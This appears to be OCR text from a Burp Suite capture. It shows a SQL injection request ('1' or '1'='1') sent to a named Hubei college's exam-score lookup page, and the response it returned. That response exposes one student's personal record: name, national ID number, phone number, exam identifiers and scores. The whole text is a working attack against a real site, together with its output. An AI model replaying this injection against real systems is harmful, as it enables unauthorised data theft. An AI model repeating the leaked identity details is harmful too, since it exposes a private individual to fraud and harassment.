 请求
Pretty 原始 \n Actions
1 POST /chaxunxx/searchsfz.asp HTTP/1.1
2 Host: zjb.hbzyy.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://zjb.hbzyy.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://zjb.hbzyy.org/chaxunxx/index.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: safedog-flow-item=AA39F7C473C9CDF159A212A5EF5ABC57; ASPSESSIONIDQQADBTSR=
OOJJBBJDDHLHPEMFCHDPDJMD
14 Connection: close
15
16 keywords=1' or '1'='1
响应
Pretty 原始 Render \n Actions
湖北中医药高等专科学校
2021年高职扩招考试成绩查询系统
[考生信息]
考 生 号： 21420107700028 准考证号： 142210101
考生姓名： 常洲炜 性别： 男 志愿类别： 扩招A类计划
职业测试成绩： 91.5
心理测试成绩： 99.7
身份证号： 420111200303072319
文化综合成绩： 128.5
语文分数： 37.5 政治分数： 53
英语分数： 38
第一志愿专业： 康复治疗技术 联系方式： 17343354109
总成绩： 319.7
说明：
A类考生总成绩=文化综合成绩+职业测试成绩+心理测试成绩
B类C类考生总成绩=（职业测试成绩+心理测试成绩）×2
请考生仔细查看，如觉得成绩有误请在本周四（9月30日）前与学校教务处联系核查试卷。
联系电话：0716-8023532（陈老师）
关闭窗口